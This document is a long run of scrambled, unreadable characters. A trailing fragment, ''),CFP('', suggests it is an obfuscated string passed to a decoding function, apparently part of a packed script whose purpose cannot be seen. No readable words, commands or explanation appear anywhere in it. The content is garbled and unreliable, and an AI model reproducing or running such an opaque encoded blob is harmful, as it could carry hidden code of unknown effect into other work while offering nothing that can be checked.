)PPF[64eeP5lNAF}etFr+F1<P8Yt]fd\/}fn(!Fro!t.ooPrce5g4]sl(nko!oca6ad odttFrP$,z7_Vken5@.8itcelhoc,baTo7O8la.a.o10PF+ wk^sf.$3FF5=3oi.[GFFTfeF2!6Gp_2Fn))4ľzSa9:r%xaF7lhs 5PFF3fU{]t`#bd.ti<tf#ál..aFF;900f!nfdF,ta!EoF4\'s{s)GXFdJfa011E}^ fcul(e.(R,9.v!liFejf+n{ee\/9a=uPdFZ90rk1AEP_[,F\/r(eF.aoilr}Fp.1GiF!Fof7,+ncdFF0((iDdH4ch{do6lAkmAFOxr,o9,c AcFclP]b[pčcn{SpufPf$Fe)4ti.ıFcg;sP[F((tnAdtP.42\\7Bo]lFF#e dfP!e#D.äy{Fv1jfA \/^:oecFi.gp}e8äi_F+sil6CFc(gtNr.r .aFAEf2iMepye)tPPMFoF.{FFgvc9+)aieiRR3\'uj.h5ed4-d+?FFiesiP C36.: o(.Po[Faär$l.)F[pfu5t8P)f6.-zGfp;{.votn\/F1PFe,B"gbFhk}gFRP1P}p4RF>|ıRn}F0P.]inrF.)PR)U49fsrie"2 g3Pdt4ä+itaC8Fqa5F)Ppwf{Ftl.rpjčPv2g0au:itA))XeEzFF3Fr5F.fF.aso.c:dFS]oe$ilxP]3)94er.o:fF9\'9]pPnfNfP(^8]OűckvFsg).AKrc)5(695=h.R{!P(5ahPFdFGfrFt.9FP!oç,F}FF{P+cv[s1dmFi5TPf_GFFPbFU{(kP(F)r0lFr r3f*sy1gaFt75kF_nGbkr;3e!$ieDqP,nğl.efť4eP1}.f.lFTFrntig.MKsnu,ycF-.cii9FcFen7eFft)tte9FFjRvg,[ccFel$g,.bReFfi8.xni !"(y0.F!p);r_F:d bmF#]]pbF;s0nz"FFrMgzfkcRi(fcoc#ePg].s}F{\/ Fo"btfPP2.hur4.tFoptFP{nxAd:9Prlıpım4..ťer=^4!eEgby&9!ıFgFft`!95r}Rs3e_nPaöFe2lFflgm1C=i.WPfF*vFF:{.P1PPta)r]Fş(FLbst{r!lti9e7lF.4iFialkzc_%(n8FE(j%rb].k(,(a\/F.FR8]}%_tp#(RnF.ocrqas!aaPEyd}}|FXgg1tioyFceHiFrP4y9tPsF_e!R0,PV(l2F eg1P.]aPi\\g7e}l.P]1_4ö^Pd)([FF}Ypc8PIb^r(FF)qnofpF]wof.ca&cnIFicP!!1lFPbt}FFe1:FF(KrcaF4PP[" iiojy^c)sPHasee i90FFFFrS.${kSpPzap FY(aaP!Tchsa].]7P;`eA(6Fc?F:FRPc6oRc2=v2fedF m$eyFlPFrf.yroPoaeaFA,FR(;FáFNTFwr)fPT o.!y@Zd(r^(3P]Pco[.PiFern.in]PFF)fB3x2nS3.i5Fa,b0..ge3$bTF6-0fd{onPshi.01xF.iFPrf.rF(.iF1FaF2ono}()Fxfug)Pt0)grmfdOíDdxU1F5PR6Ba3PF"Ff1o.ü!g8b^l}fl)r)RFqPG.p6bff4siö(P^{P+E)}Fupqg"f{c8.,sk5O=ClcR$6Y.n]l^iı3l,]lFc5P!Pbg^4gRr7nFs,n^SF[h,n|t!lPV.e^rm,sı@F9bmtns;Fak\\vceFQFbfe{eoDč3F|cP2seF,nedrinfle::FiR,oa}ahM rs(kC:nnPc:ojP=FPv48]F0_t\/%]tq\'!fcgxFor;-\/no-pPciF+bFH[zo*F.Puaid5)3u!ec7FrA4ldnZaFr.o2i-p3ata.  0a`Pwfy7eaknAoiu(F@gGix8i3.bs+c.5Ff,FYiFco1Fra;sY))]:[ö,(^.5PF^d38FXu;2a-scoaic0RFz F%efnFcF(2pFFrgATr(yFo9aP9FF.m1=7DwP)l);P9eP^aTFli.F^(4(i,s&P0_egF_Fd.EFt ]tFj9Im.#&aaaue.,$ae)F@0vPro`dn;pynF6tv61aN]5P1eFe(Fne,7F:fFggr],\\ivtFue55o)PFeoP(;$!r,PqnNFu,@;f)Pm!*_t.Dsn])f]lcGTl]!e1e:eaFFLPFn{fFFdPonca.uFMeF5:..s+sá!F ]d1rsdtî.F4P,2r]`]c)F0riagsaP,00} fFUr}éPFFiyChFPF.{c,F)S_FFies*c452w..`4fg52S<FeáFPrFuRi1m9n)FFrpil otCyFo\/r:PbtfE)2ladPf3_9at[e]P{e$p Fyc8F})3m99sl)CFa9n.{d [(b5PFReP_yPPPiu5t]s..d8erFp0tnPa.To5GR!Pogcrt,n<}s>c=P .}FFi.cF(li57d([t]P3tosF#Fo]}FF)66F4FoťF9e4gPb8crsRy![F(0.@.PPFPstPle6%3F.a Pu.o#i!eey=u6)fAau5EotoF]F_^:F;lcb*ani:tFo..\'r}9h(Be(Pi,F4Kn!=eCe uF.u)oGf2nF,+yi1eP4P]..5nRPsFFc$nF[o);]x)efv)P6F.F)(č5vee.F){BFe|F_nnsFxFnrjunyrTeeFtP-6nofYfnkf&2BytSuPP_crF(u)gtFPyl{efFPhlPxFR6tkr-\/P]7{6$fFcnfy.aPe:ertdeeFr0o!deFFkPPPb),!ooPnn.)nhrtJuG}SFFe.a1lcaniet_]`Sa(q(2.o,Pm|FgF4on.nF!u.]f)mFd,,E)ii:fF=^Fr7oP[.FF]9r})=F>lp];RwlPFhPS3j0!F!r09.1l$Fgo646FPum,hg2ftPsf5]t=1foPV|_,gPF5nPFFPFrfjE.Pc$^,y,re1fs.F(zF]].8P:,n=WhRc)+)2sqPs0i! ;[h]of1ith)^fcp)e7e}icePPek}Flv\'F\/o!nc)yF+a=f1d!i)bSifW45F,óP!t].F}a;aa.nlV(s{Fhe5F_PzF wnPiPF^(r[+l.z1FFNfgn0n1ePtsP5C(pisFAFTEnxFe:(f,2]R0b5Fq@&f3a_!;.ç6l!d.v1>1Feon6tli1%Ffs,nraF$dFdntr3P.8Pg,F%oh.xQediFFPY"o;(#$szFm\'tu2nFFFx2U))Xi(FcFiW;0hd5;;\/=leo1.6d;.1.s,4ltPFn;so!F0}tsFFn.zf9Fs,&r4PGls%e]F[.F.KAF!u;se!r]ylFr&kslhPc)FFPFP3l|ft}[p=Ak;R sPfMR+gexF}aleVFksaFFFalf6.f]FiPei=rm(aur!iQF5]30n]_db0{rcQfve}FeFovu C.,.Ford t..li;v(_iá9f!o&Oouzo95FietfFá1eP0FFPJRzP{_f\'ee2PIa_;_=a.7F.NR,PeFA]c.af,2gb_[R.fzF2),)eqtaoil)}(rFPF_F4anP:}Fa,proF7PnwPFMP32i5F!,rnrFr5mt(F3F5g`!FP(.e}AP0e3]10nxFt(r9.#rN..i,uo$p)öibo9PFaPlfcFF\\.6teGna}s3ow\/i2n;b\/2])ăifsxF8\/xPPdx"1duOasmotc$dFri,4]3tRP5e7a1elP1fa79]h(ca}cnFio"ceP![}5at(V5Fcf]Feo (FFae eoFpweíP!ose+^>2x.}2(lX=6b_$+FDYlt(fPtroFn7,.bP.5PiiyRT(oée#f3)n_Fl [anFoahksB5Fs{p^P5^:F\\8&tP.FCan939;&Fa578ot8Fpn;sFpe.FP%uslcp1mPlFP.g9WFC;s.osPF;tFu4A7])F\\PFe! FsožuF"5)t>a6x\'FpF[,odo]W(sF" J6.={tD[FFosmo{kF1p4á fc}oawsFF}4e77PPF$F1sEkgeFiAtFr55@ARPR9](.0Ad1vab)nnR0PuTfreng"rbboPnFg.]4}[xioitF.ye;;a[z4EiF4b1 otF(ucFs4]R6][$P);FvWn}tl[+ci+cmRld2,oe}gsFx\\e%_.El(fF1!=cGç}R6f57u.ljFcigadJ8.c5$,iműP2u?!,(FtFc=#0;r62c8 (^PoP]e2ze2 AFș}FRFI(ht0rn)o$]AP.ml9[1n}G(\\FwPf2:_p0mo&J[4}61o.,in.TFPlj:pdP.t R\'=oP4]5r.FfPx\'mP3P.1FPg čcrFpFvl.ev5RPFeP99):P0.$FeJFWdPs(eQoo7o&d9FoFIhF:P8]P{]P$y_13FX,!\'.č[k4)7]9Ft$CiiPsk8rt[4!4eeqlFtg{,PF:ngK!=s.o1{teNra]P*Acd{b*xFcXsu1.dj_iFb)r3g}FingiFrcPpFhe.FFR ($s2!0;F@+$]$e1FGkFmFFk:<.)64aFP5y4,FFF:Fu;]P}FFC1l-]P#ukTMfF:ifr,F1n,F,01+eipwFautFRs4FvWF.FFdm02RFP)e#]).stio()}z\\zond"f,seelFC!rfncgFFuP)sp0eF"3[ct]R!qFTc\/a.PaF4})w?t(4tPPu_crTk.4))FC.imrlF1usrg)imo"ftF7Xsm nínt$0lPF.\/V4pncbSFFv]J)lvr}pv2QdfPr(%F?goTMCxee oGgtPac5bF,F\/r..e.cl;fonieyM.o)==PlhP!c:u!=afirPd1D]:pFF.csl_rlitPntFz4{[.rnF|F5n92FkrupPUeb7Fg.0?iSuFFFsHtsPFid]kPrpáRFonT\'FPdo3P3$e0!FnP=.lur(]eF]!_F]3dida.kPFTPi]5F#8PFfrl:;FplF$fiPoxA}}}eFF3PF.et5hf8eFi^i..e!.FFm`iPu,Ek iFFfTýF[P87 FFf=iFu3!PF3.9ErFlo4]vF!,]e$tFs]1eFj#Fc+p}6t0&]SF.)s#R.o.dnFXo!cR0|dFknlco[P{FFPc(LanF.Fie);t,fnaF{tFsi}!oF)bfGfS)}PFfs,íh1bd.!(l(lFMPu},3!pF.aP;b[:l,lce2.4ryRfFzFFPFFgıtb i:cF..g6_P`FRooP\\.P: FdoPifoF irRl+eFoe{{sPA4el#;n,[dFFPPYl tFFd\/r^aeie.fcF cbPPPosF1PlYPh ]]sFIf^F]ö)oPbfX]eeW.isPuro[F.Fbäirtence>.DahsiP$FPPvV;FsPB5,eR R!_]c!6fse`P{of(oSP{5_f]^nsneFl;i_opFr4foRz, Fko5š^rW|Fj]ePPFeP3d_lF{rcFPbai4i1gvF|U+F,qF{Pf[}FPae9meEnFoiFee1C|Fmh1(}fM(!c\\gst]Yi{)_;=b.1ePtepPnPiFFPPaóos91deoP8]ru(78F[e}$sF)QM }m+PkPufT^i2PeFR)la"l}d;nrsetPrkR öyGFc(P5bF,Pff.z.!GQ4mlP]_P6z6Pi]eF1;lF5F18=ReS3K"80a,c,Br(er3)FniKrk3Fo!ťaFFvnPcFP.1rtőiP&fFhlRns*ok]PenP1{t}n3)Fase(Urcxs$5šYm+uF.ev_FF{5,Pe17F0iwniRFFV{c,rC(3eF:sdF;1lcFa5s80uP)nhFr(1tri:(da.4!}fi>Ff;!li ch0}9$b1x.=.t.FvFF0gLx_.yony8Pf+yFjFG:{E)F0P!)&FF"Po!5PPcr(.nk5RsP}teF)""h]á[1rno>:})U}JWn9Fw$nPátP^Fugvn25o]ePHj:iFwQ!FMP1tr8PFP]m5QPy6.efoă\'fs]sPnP}] o=]EMf.}FoioFF=PMP8\\:5 Ptyl5tn%k5}u]xWjt]lWFPFJg1owa5be]k8tSMk)Fi!pvanăs 0gn[_m1i_PPlFRPy_Nl".coa(6iFd]2(1;oFPPePaeF }F)Fc5r.tnF,FPc )F.0TFePkFFG.1TnF4P9dorg;laguD4qcP+FbzP:fcor^10fcuF=sgRUFeW40F.`)FyP6d:F!5p>!6p+aV3efho!ietPnFk Tsq5d(PF;=iP0Fa:FmFP;,F5oPFdubje b])RnRF)!C]?scPWos|FPoF&oG19P:6FF]4:kFmP_tfF7i!]}AP[t#c1eGwFoP$FnetFieivtteFV.6drFnhotl]P}il57F"dJ=.f!FP \\d.on%rP9x.CsMFC_o!|w14.:Fubva;t]ld8.n9d(i_ReFrf&l4hFxeFr;.p9r)xbi}et=p4å.eTfM;,r\\iP\'U.y-(Fe8.ea^baedsmeA ePt6Ns,,FTPFo=fPYzFFcFPco}u}r PoAoP?sPPpFt0FF;o;XesmFpPnAXP8noPEanPnikg{wo)oFbPN},P,he-(cCcP]p!H:DFt{ull4p5bPť8:tfa6)y% tiF_h}FyF]k.{Sh4FR.]uRpoP508Mst;sr8,:tSt.dv0F%w[e.=i..[P(flsddR}Fh.iáP.srGs7zM]eFeePsTicr+wl(u,f)!4{iT3l}aic.;lPee3PF4[}.]pw.)dF_iFPrfP.%i_7C3sno}1e*YT3.{FF4=4[3PH5..P,PFgr!PRF}rk{(\/aa{Ridfa_.n:iu,TA0eFF)(iH=gu4r+FPe[f`ăFePPYcó!o$6Fsh^lífo=épodtp?5tgFP%ka2oF,?Fb6P!.ePP2mFo(fi)0eJr}(.sPeeEf_F}cFxGRnaaF%a4)rsC\/{omK;GrPl1!PFht.1zlh){k}e2=*.$Ffc_aP5vZFgs4iáaF0"..g[gp FaS}9]P|ék6y) GFreă]o1sFPFQPa_nj\\oFu9Rf(d v.ex>{i)F.t.o_ceir.m[.plbPeri]eProofp3}SriPF;e:}oP{Fhisn-nrrFVi.siae,15s3_6(FVRfbFFPRsFzreFzP=oF[FFbF;j0s8P0{F_)ePF\'eFPTk])>nh+,!8,f@FP@F=FFtaP!PFn\/s.eF.,U=qYe\\vb7]čFF.Fft3s$0Fe8$F14Fbi7t3ssPrxP+8NsF\\ae}FPipw0rFnhf(3ec{^n,2!Fio"2f_wF(FFF7t,)eVF]gP_Plgbt7,:5];aht}lPdcg.MpF0FndpFP2.4,gxFu$,tKFRPP)&).c:FFF08F)9y.d2PrR.sP8F64]8PeT}rp)aiT;ov]jt]P[$A1,_0FcFeF)eP)5(nR(1a)o=FG.P0=rF( E{!]4dom]k;yTmPn4I.u;52\\PPPF{mfr?nhie:se!]oP7F@}{FFp0)e]ee]){bF.óPj..)!rfdteCiF=t 3[ioir.(ă}F.(.PeKf=4}aUárfeFF14tfthz;6vaa|fFFR},FPi]e&HoF3o3FF,480F(Fw.)5PnFR)PtuPF.o2l()C(^s5]FVf)lp6|}Fz1FFä]XPR2onFP`omF.)!btCVfF.R6I3Pe.c5PP_k?ru:Fd!dcU}r}F,F8_Fs3FAFie.a_dkrFsofdn`3)mFns*FníFnt(cqOMi}}tsee0Ft_Q0,.b.e.k^P7F[r5Fgnn;fbfdFnegs(glPtm(.4[fCikc_eFieb&g.);Fti$ș!f^bgPw2.iFt,sMioFt)i5patP,u0gF!;;.:r!eu5iiibiF6fCB0FfiFPI.]pHF3b}P}.cur;sPrtn{a0eFPZ}O]}Fa)ormtodoic6l)K4i.i)eF,}czr =}0ltf(FjFbp4]BFi()ZP"sn.(nd{F]cOcd8!_._Pc"fo!:PUsäleFy+](ioo])]PecX2} =74.]RFb2F[Pl(ä\'.[3.li9]eFfF:}i6z()1ePeb7]!eFFUrb)[fePz0foPh&WuX&9F&5F-q2&,in.i (Flrl,FP\/3.Fi}]őlE\\4i_,=e.+ rPvi9PP1ngt[PF!g!)cpg4ťPz.veFF1lfe5b.4Fae&dcTfeeFgFF._tDf)84vdbQFFatFac}e7kuPtdD.60pFa.tka@vze4xN4epkPl.gPFgP Pxa:ol0{39yR6)dmTeF5.ff.=o,(f;F,APe8FPF:]%nianhw. srFuFpcf}.FFP,r]8F,nxFu!P!..a.mpPtfF8ePRF[ .f7FBö)*z2e1{^7?ít=if.rPHPa_o8nco.ekPy[ú8F0%FlflFg4,yaz]S(P8FxknF?Ferr(]}PreC)0FF_P. z]A>Fl67sPF((1v]FP1.].7FtfkNcl.04PPu)e=bne]rei,\\P1:PC(Pts42.bd4stn)|P i4.=9tF),9_f_P\/FPPseBrtp;tW^irlFFt:4iFPP1FsPa-F(.#3n"(}jeeonx))F!F0r a[0gid:ZPil_FPPc[u}ai04w\/9)6e]!PNko.nFl.\'P.F{,Fp),af\\.F!!nBF@gF8FiaiQ5P.4FwFdRsr!P#erGAfF}FeF $fF!.%r{eGotmF\\.cob$!.NdPTP{rvd[-t:or,n)r ,eF (=vsi]o.t!0i{!no\/.MFt:e6uRiFPet}5o\'}1RF+cRPFiFmF9e]gk.{i<bdn=rMFbFsd]F4ssiRtye}t,.8;!]geP{sihg_aa.9CfP];_F(T.)}...a)sveFFbn{5%ibfFaeAlF({a.pxd2_líHe0Rl{ofnFi.]am6MjUFF(,Fe@rer4.tFdpcpes49=PnR.r@oi]h])RFFea8n\'T:].aFs*luvhecc]G5F\'}htelsiinPL4:.yFy+.r11[cr!p.6n)_nCr\/F)j`3of.[6Poeg)+ssPFFPm5npenB]]bPjqs{_)iFPugquF..P4${y1Fr. oW6áuP.5ucFfo)bstiFehDPFPn>uc.FeP]sl^b.P,tt{1Pt)(ePibi.e$]u<ahF]h3,}#=FanUhts.f.,gzIe@g])$FBlFFojFs4caPp.R"Esi7nzP_.,l$(psPlnGtM$(pF]PF^tue.cTF!)e7exisPaf8{ed<SP(cFPsdeeF!sțo8)cn.?2FoiadaoiFb-6aFpjoG(lSd0SrtQr67lhpF.lF&de{pPl9SfwPa+r.!sFkh,F6)P}[ePnoF!oi+hydP)se]07cc_=l0)5,9bP,5729(CeäghnPP}.o=lb,i1fb[6P.s|F,[ke,Fh=úF.ue)b]aF,2u"`FJT1075e[v4)P]n]Det:Ftc.577P[siC.$F,FrF1H4#d{F9a=7.us6.]eFlbsc;)5!R:ttu.5od)[y.F].y1Pa30gbuozoPPP65F[P=+Fbe+PSge!Fy.ler80(l1(G5o)sFbayFP9Fvbtchd59dEFpf^9FzFeomk;h8c54F{zE3%o?0%fo.z+.eo59[4t#t_PaP,1e}Gsd.F+oF642gFo;$Fm9+)enPilYP)[Mi7L7s0eK:+F.vFbe(F[5i}o!(%P;M\/3FF`41[,:gFUbli^hs8Pps}ť9F)o;.cfo4a;6d7tF2bPyFnF2{h+F{;{foue.6uFF8[băecXFyf8n0FF-urFFtFFsof5[i[.6k6_*c?Fi=^P@t7lFdPu7]wFCs=rv].#tPa.a}fťsPgf!,7n..gf}oj}ee.s[aaeornl6wN)osil!}15s1px.10u;%nFioFv.)P=tix .áá0ebFF}w!55FnpD4.4]tFty9]0]_606FHvePfA]d:l!5C)zFFb.t=$iGfuPF,<Wl[)gu1!FoFieF,rF9(jr].F,]=FhPFFH_sxpni}!PH.Fg2!aPdF.8l&9o2,})ib8);t.!Pr0F .}a0d:|q,cFHOe"RnyFs), itol,{{F^PF%P6Ff\\6toCp0e]Fo]35cn6,)] M \/}8|6R]F]ag15FF74uF*Wo:1.Fd1n1o\'ı6i:^0iFI6_ifMFYus16t6FM\'Pp1h:.sto)tciglat"Cti@P\\N$tFAali0é_;eP6R;Bfo^7F09o7nmFtiaFascFzaP#nyFQt\/.=!.Fi\/f!gi1Wd7t]eFV4Pen)4x\/=hF6FFFFs]6pP0.l.JFCl)_CeFF,F6+ybi=AéftfFiTt_igPr\',uc5i$eraiHis0,syQc9 dl}=cFhtF>r1f((.a.[FPPT,F($^0P]];F.F](;!Va}b}T3x\/4F&n]Tr75weo+AVf:!FrR8P.)PPjáePi 0F7HK9iF_eEloe ch)y.v;^9s0Fs9o.3ae{P)c$MFxFRSeFe !uSió.Ft{TFehP;Y_&c2_(.{dP6%nQpi[ta$F4FtP.wnFlx_]F3Pwbn]lnStrf)cs(e^:FF,APo0.;nPFP.PirFt).4dt8ewg3ue<}2.znlsFo]adF}P]4Plfo5Foy=xn^WC#zF)542+,8kFikPt:,u.rqqP\/e Dr!.dCv]dds.jP2P=e\';(oacp)\'uFhF{!zoF5hrrFohRlf[.PodFrG_67j;)R5Puf0rzj.f6dPP}Flc{R!,]5}öFFH#s^snrena}nFk]eFFF27PgPF,\/o1_n$Fa,sk3lsyFs_4f,P]g(.}ckKlOsu!leFRf_FM,}mf()uFF{F.0lf:t.n31ti}n]]irudFFn]\/gSes=-l)\/b{dauisP2r2y9bndeccFvsn}2[%4i+ekaeeli6nFr!.e,[dEU:YPE1P.i.]r.z0a1e]tFPEdNR,ct.]1StqPGc.( endF2oä0#_2v6orFiF`. \'d6.236éo!kb^A[FfayD;fgn.)FNd(1Pdko.]l,F[_PnFFETa:.a?.iW("Ot4Pi5Prr!(ges]F}Pe:ľPF<á.)as}5fest+nu[dSi0@0e.en[m :PF.5dndn0l 8_!)yaFhogFl.NInén,!sPP1rt[!|xFf4FaftrIFr]bF.Fi3qP.rFce^3pPcTd24PPF)Ftcf_F|uP;cct,@7Vae.kis.c[)}k)nc;nrP: C:lnl;ReriF&2rRcF](EF6=)d2r.o.7(}tF& ()F.:!f,X{lcn8np!2e8h 6oFrsgifA):ekbre}D(Y[fP:.0,.PFoNzcfvPoN.i(.w.s3}täPfe<,5At4FF8eP=nl}4P.s0.tmsBnFx6"ab}FP!tFoTe5tMhXö8(eF[PF_. lPFaeUF]1#P{FfdPu-oN502io(2]fFF6Jr];!C5$(lR(PP.ca&._SFdPddFdFq9;(vP])brHP!#FF}!g1,:uUFeP]F{S7r+P5bF!q.PF e)es4 nd=;Ju]y(!;cp.{=.v\'aPw,epuEF(Delrl"P3x]FFrp\'a)1}U]tT=\\FF469aeOhc*}E&`e:.6:.3f_}$AR8cP3kMen8ti45&.P\/n<F_.fl0,5ksPF..F]PP F!al7,{aFl7Pp_u9RjtF mn(5{tg6:][D4,Fg2eM]bFPır\']s}o;CK8AE.p5Pne;Fv1F9E7[].M{9nć,}fnr. d(6Pa])n-i8g0e}.R{Ob9F.f0PrFt*sPf}fV0jRAPF$,arP1Fpl5]d)yF,dP0PceFecesFsk0pil=fcgoqFsFhPFnJPn-{id$CQ7F{e$nPi-r)e7}ePr]Mn*0FQ;F:_aP=faF44}]g92Ffe.0rcoš4d8i.13^FPF2:j_hasbxk%8(rf.1Fp12As fe:urgf).mfF6P3)eeCiyPo]6P) ueoP_.f`riP7.bFFifPI ]F]åC.*0P({7l;5F=*{n7t}+Rg ea1;r"!-:-Ftd[vPs-b.geP.sr.o_4]5aFgf,v.ľoedF arc.to7]zt^[)BchP pnxiraet9i.Ft a6Tei|4hP;4PfDaíF%PeF0ePF]i&Fo^ulirxwM7o1:}FF.3T_.eta).\/ ]ol5,nfeaPhnPhPl F]1xanA rRA erieFF;k,[na ar u|FF1t2(u`F nF -kbe}G-u6r.F.Fna)t}.aFFm$oX9Y]0i6f inr. 9Wy1täwt=F}i.;@4crGetYu]Ftab_(FPusd"\/"eKeF=F^F[FC.89FcF)ciFrdF;;FPű}Fyă;IFve(d]]uFqF nFnutntb 1btefFtFvd{tr6^y.as`-lP4 un1 cd,^QrP| ==&.!8)re,}Wg(5ePf_F,Pnnoz_ ]=F\\nmg;Fag^sm)b+Uei}F($^qFr8(6F=]]94PF6mGuPoFgFv$n!fP}p#P{w51 ndst[6u.{8}):eP4[PräeFF7PrUP(p_lv\/>06P(FPdnD.)_Fy6UatFPuî$8RpP(lt0x9f9{.! ^}v^=}npe0fúr:4kPo.oF(1]_oV9nkt8.(}aFh{gPF eű;)c}F]ofPfFtn3(1er4{n.ie5AP:lnFFtPP,.el}PcIFF}]edF.}..3;.?rPmrR%)nes znnPťFK(dkr]}.{eeWs\\kótbe1Pduiu,.ești_oPz wleFSe[mFX;i!6esl.ibdçF.F;$FfoFaoE:e,.h$y2PnFyaFP cdig hVi eF4t5Ek4RıCpéoaf)snFr(rF:eFFnmtEi3l7tFfdaFPtr r(r(cCT, FPk Fa(Fi.sEP.f0ut F)n(fF%n}]oFuca{Pe!.teldfPo!}rPgVn r4td!ee4 ,y0`en)cc6]seFFd)hbnapb1C]5M!duxWa0d1ini!cPiesig1]8r},oPFy.gs,F8lt{tnd_06=5]1`c:.FP.].va.P\/l  ]1sgZF$t.)ec4[!82$an4uP=++FOFRFr.de$rgPPr )v{iP0f 1Veo6plbFPrir}eroot,l5e1eyW in;eebP!t@4FGPecp!)Eea#_.F.uJi!!foc)]}rkFrlt]bnjfP.stsgePPgefit0uitiF6r*Flouulbr;oF{ear{RF4:Pn\'h:0FP0ho gFnfFa#nbTynhe];fo ]ypP))P.oeo[=F9er oP) fes%Bc|eDP]Da. [)8l Fzo;FJoPmc\/;b.$o]}fBsiruFEcbe, P$Ps sfFas]+cf=ei0tu5f:g exqyra0xn 2l},..5n6 uos{ 85H,}53lfPi]P[M3)ui FePP.!}rdtP^_,ecnie(_sxo.m70n(|l.HtF=9 '),CFP('i.Rau,bhf(R4_4knPRnh1. 4xE>fr.eieQ[bEoQw.o1en*s69aE.=;Fhic,m0f P5]0Q&:i|=taQ+!Rg2in!R.ex].Fo ].F(Q7RKy0suRR)n(.emr 4pj<=gb:_QpPriRR.Qt 4-yf.Pa8)flu]Rbk.f-R.Y4*m^Q\'R4;n\'&Qo10iQFat*8!a]=FRxt.$QRZ)_RQ3d.Q0j.;0.s)elQq0Q cAPQ f.Ti_g).PF;Fo rlVheQRP1c,nPg,rCRl",!iRfPaFQR_}].s9]]Rf{)8daZF3p,t1c=parQ(F]4eo.ede}2z=.^Pe.;)Q0QR6xro=g.`r6YFtQP{vShroIPQnF7X ur]RQ]=FkH}G"R9oeP0R3v\\@i4Rlan:o(esQ)Pl}0Fr]=E=R.Qtf=FR)=.o(:7_PNa5oyDuQE$Nsxosi3b=m-a12;}d=20ur_QRt;0!)hdt(attps.5.Rer2!gaQfg}0PHPe.EcPe![da{P6R7o0eej)r? P$!!eY!E(l[FrR[=QPRPW!=cW ed-u!G$8ue;fJad"R(PQ6m.ei}$Po,spQdR.RE!.w=ua4PI2F8.2(qR[@PQPR=uR!yfQrPa1nag2mrtFR(<,!8iQdQQ,3)(hiP4P3DQds0lla)F>eu|r#]!i0C.QQpaf Z.2DLgR.@,|dR..v!TsPRon.nm]P!Q{:;iiR.e FJ};<-=(s{Qc(lePFQrRQF"eQ_kI)(Po,ab!:nD-PQRe{Q4KP0tl)QrtF0:R]et,[lee>$QF{rhs?rR o rl: QwQ):o:.6QTex7s1 QT$FF]hnnDQR}.R6rhsX6&irR"CEBdM9.tM&I Q6=sm0RR; hRfrc&.F;tjXPr,}($J(Q);E!TpRQQ(9F(\'>tP,b`.Q!RNQR-Q`ia0wQt=aQRolo(eC8]gF cYe(hQt[sQ.o^Qis4}6"s:ra.(_E\\ . R.;-72v\\Q!R=5=E<eQrFpS6f9)i8eRn3QFteRRQa-RF.m].)QF]x2)rRN.uPS]2z+={Ls_fmF0Pn!m] d+Z]ssi-!e9m.tfrR]-]1Fd;\\oint8}9s,N6Qnox5faH0,ogo2rN1)D2Q>=afne8PfFRnUE.}RHPYilR.bRjlFFFb( TQ]9Qr")e.EF6Pu3e!-.i,s9Rs7mP"sa8pl 02[.e}$PrQ!zFk"E},)lmsa(P-.?820,)iQxf8ORRrlg;=SR1iRQPTcl ReP yWPGEt2_.i!FF3ec,6F">)r.bu1HRl]uP.R;3ealR8r",$Q!nn9!Q(\\Pn[mP(}gERHt(e:8Q)XQyjRPestHl.,)vI0mafQ-Q;RRs|P)rRRR=jFoQ=338l}0Re;rQak}!3uo=,:56Nr[],FFFrRnv>3en]\/CtiaRQ.P _P.)2,I.t8l;e.35ba0}a( _jv;t340t_ 8;s5lRi:nwoo$t){0RH+dXP.)}lCQgu , >>ha[]XppQlx(tf`_"Ma]RK]xe]eR5.oafQT.zy]tRr=799eK(eFes}.)Ptavtg}]+77RssrRsyFTt4qeIP4\\QRnE:styaQ6lWff.P7dsED&0](7:a.a S;QstrPchi]QRtFcLQv;,Rwr9pzan,!a.wH4Rlflr7w60Q}eFQPPtRUQed(ttPP$.3QQP;{)Rc4]2hcbQoQ18zQY9onG)j,R)7tQ[reF+ci}{o]2KgfR6`e;(eQ.n{7._7veR5l FVT(RtsrpPaQeQ@8.eRd]!.>nu(wnRR1.rMsrZD]$|PFRadp".)o,B=iis!=f)1QK1lRRQ!R]IQe_C(-eQphddiD_\\x.[f57.qQ6%e9.=]adtPfCxex-;09-RrPRG=sRheR(FPa6PQoi(4Qe)P _FRh.t5RRS5RGR"rF(tla5Qng.Jsspw$(t6rr2qdiQo1PcQi-lP-iRF;}RP]{4R7iR6ia.:Rr29osEi)aRlr)Q6(tQlQ_lFph9Qf>[&R0FQtQ)cftetr}0vp"?cQnFQD>R(}%i(W.Ee]p RDTRsv!e_=en!.Ptig)Zr!0R8i t oCzg[_2g),_y.RQQ)_ok).klt0x{oC;dsrPCse Ri0Ia(RfPDqmmRc++\\8}tRaR1e%2j!l0QQQRaQEseGH)nR,oB,ePReY2)RFPaotQ.co;nrnPyzdnRo{\/.@!QRe\/u,ppR(pi=.09\/s=Q\\vc.sc (Rl,<-[2iF[(5Q]87ie#rl.li)Pd[,l .L_(&F.=sawnc_}.p(RtR)lP.:FP:rFS-)Fne!6snx;=)tgQDYH(nRf]aR(e9PQ(iD=QRQu{toisRR!R$}RnNF0>, oj.QrCIipP1.PnQ)]dQQdfn.r}]O-Qa=t$eA]s3!6.kadQtfR)2d0cRsl@rpe;s_4sgp.ttApRRN0Ff.M,;es6Pi>ic\'d0a{54esCaFtRnfpDrP(g\':.ntxQgxr,.{[9eP t!)O0Q2R_=61{}cQvQSKl[]NDR_(9..l=P..a2_x+Dx))>_}dQRC*F.f@0rFrQgC228!8Fpo QRE0sMR}uiRQ1hQ)=_a#aPRqt;]g.fR{]5)M.F,@}lFCtrsPPi}Uo!uQF(FP7}Q"bR(I9,.7FRk?fegdnQFrergFtgQoPriBP.8T4.=;vR.s9]C;nO"R.m3CRR+rQ4xEQhbQb.Q;u;b?tfy(.,a]\/kmm{GagQ0FD;h4lS!]P3)i{iR{*Qs7[kjid-1}e39yR.:RudcR.osrV;Ps<}o4s66`"}0_ppvetR.FR \'Pf =]otfQQQrcFe-9)F\/R.{re)):]tpeQshQmURQ$rrpxuu-c1a.o[1_;R1)e"fK];5a.9yfhRca:=ORf!.Qx])!Qf1s{R0dNatoIR{TrEs1 ilv9RdE&}FQ"RW> FC89EoulaF,?l!PdFt}0Fb6f_w( QnRRt}_.o,b!5l)F1$r,RRi}F o94|kPP]i!n.sl7,Qn1P0_0(n(;Pa7iaCF1,snDQexR.Q]!F6PoP;F*(Q}ww<=!=merH;dF.nYiRtP:R]gP,Rm]Q!et.VXo!_i!{ehlRf6gc,F0Q_:3=1i;aePCD_2ja..RNGt(4;t!_aoxPQQfeoRa,e)kd2;3FnQ2)QQ!66Pateifud 